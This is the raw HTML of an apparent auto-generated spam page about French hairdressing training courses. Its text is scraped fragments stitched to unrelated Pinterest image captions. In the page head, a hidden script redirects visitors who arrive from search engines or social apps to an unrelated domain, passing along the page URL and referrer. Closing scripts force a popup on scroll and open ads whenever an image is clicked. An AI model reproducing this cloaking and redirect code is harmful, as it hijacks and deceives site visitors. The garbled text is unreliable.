

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abbigailgradywallz.pages.dev/stage-de-perfectionnement-coiffure
body_size: 5956
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Stage De Perfectionnement Coiffure </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Lula" }, "headline": "Stage De Perfectionnement Coiffure", "datePublished": "2021-10-04", "image": "https://i.pinimg.com/originals/91/a0/f7/91a0f7e75a3511b8abffe88e7bf04a2c.jpg", "publisher": { "@type": "Organization", "name": "abbigailgradywallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=stage+de+perfectionnement+coiffure", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/d6/b8/a8/d6b8a8fc805ae8c26aeed60c9a4b766c.gif" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/d6/b8/a8/d6b8a8fc805ae8c26aeed60c9a4b766c.gif" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Stage De Perfectionnement Coiffure </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Stage De Perfectionnement Coiffure</strong>. Découvrez également notre gamme de matériel de coiffure. APC Formation est un organisme de formation certifié Qualiopi dédié aux professionnels de la.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/d6/b8/a8/d6b8a8fc805ae8c26aeed60c9a4b766c.gif" src="[data-uri]" alt="Epingle Sur Embelliderm Maquillage Permanent Sourcils Beausset" width="640" height="360" /><figcaption>Epingle Sur Embelliderm Maquillage Permanent Sourcils Beausset from www.pinterest.com</figcaption></figure><p> Stage de perfectionnement technique. Comme de multiples activités artisanales pour ouvrir un salon de coiffure il faut sinscrire au répertoire des métiers et faire un stage de préparation à linstallation. Les écoles du Groupe Silvya Terrade proposent un large choix de formations courtes qualifiantes en Coiffure et soin de la barbe. </p><h3>Les écoles du Groupe Silvya Terrade proposent un large choix de formations courtes qualifiantes en Coiffure et soin de la barbe.</h3><p>Stage de coupe homme perfectionnement module de heures. Coupe courte effilé asymétrique et coupe garçonne. Stage de perfectionnement technique. Elève ancien élève futur élève professionnel de la coiffure ou de lesthétique ou non ou simplement personne ayant envie de découvrir une nouvelle discipline ou de se perfectionner.</p></article><section><aside><img class="v-image ads-img lazyload" alt="The Martin Agency Usa For Morgan Stanley Fotografia Pinterest Studios Impressionnant Et Behance" data-src="https://s-media-cache-ak0.pinimg.com/236x/5c/f3/9c/5cf39c9348cf89dcfb0cf23e848bfafb.jpg" src="[data-uri]" width="640" height="360" /><small>Source: fr.pinterest.com</small><p>LElysées Marbeuf EICY propose des stages techniques tout au long de lannée.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Angela Coiffeur Prive" data-src="https://i.pinimg.com/150x150/83/82/51/838251ab89de0c69f53ad766d7d7bf72.jpg" src="[data-uri]" width="640" height="360" /><small>Source: fi.pinterest.com</small><p>Coiffure homme coiffure femme bar à chignons barbier à lancienne hair contouring extensions de cils maquillage spécial mariage et fêtes coiffure.</p></aside><aside><img class="v-image ads-img lazyload" alt="Vistaprint Chansons Mariage Organisation Mariage Mariage" data-src="https://i.pinimg.com/236x/91/a0/f7/91a0f7e75a3511b8abffe88e7bf04a2c.jpg" src="[data-uri]" width="640" height="360" /><small>Source: br.pinterest.com</small><p>ESPACE FORMATION COIFFURE.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Embelliderm Maquillage Permanent Sourcils Beausset" data-src="https://i.pinimg.com/236x/8c/09/e5/8c09e5598ce63168ce6e767d23267177.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Formation coiffure pour professionnel coiffeurs.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Angela Coiffeur Prive" data-src="https://i.pinimg.com/custom_covers/200x150/352195702048785984_1508875840.jpg" src="[data-uri]" width="640" height="360" /><small>Source: fi.pinterest.com</small><p>Coiffure homme coiffure femme bar à chignons barbier à lancienne hair contouring extensions de cils maquillage spécial mariage et fêtes coiffure.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Par Francis Olilo Sur Ecole Coiffure Olilor Coiffure Maquillage Conseil En Image Coiffure" data-src="https://i.pinimg.com/236x/62/b5/00/62b500ba83e7987df5ea4fec56b7c58e.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Pour demande de renseignements complémentaires sur les stages de perfectionnement en coiffure nhésitez pas à nous contacter directement nos experts seront ravis de pouvoir vous répondre.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Angela Coiffeur Prive" data-src="https://i.pinimg.com/150x150/1e/a7/73/1ea773fa0329a96195a00fe5d9500fa7.jpg" src="[data-uri]" width="640" height="360" /><small>Source: fi.pinterest.com</small><p>Il sagit de modules de 1 à 3 jours pour apprendre de nouvelles techniques de coiffure ou se perfectionner.</p></aside><aside><img class="v-image ads-img lazyload" alt="Youtube" data-src="https://i.pinimg.com/564x/ba/8b/3e/ba8b3ed11e892bb0ecfb68f3294c6634.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Lisseurs Ciseaux Tondeuses Séchoirs Brosses Peignes Coupe fourches Rasoirs.</p></aside><aside><img class="v-image ads-img lazyload" alt="Bob Dylan Electrified Rock Pinterest Musique Rock Et Jazz" data-src="https://s-media-cache-ak0.pinimg.com/originals/b1/11/23/b1112344907278d9072e44899542c616.jpg" src="[data-uri]" width="640" height="360" /><small>Source: fr.pinterest.com</small><p>Rythme de la formation.</p></aside></section><section><article><p><a href="/idee-deco-salon-avec-futon.html"><i>&larr; idee deco salon avec futon</i></a><a href="/idee-salon-avec-canape-gris.html"><i>idee salon avec canape gris &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 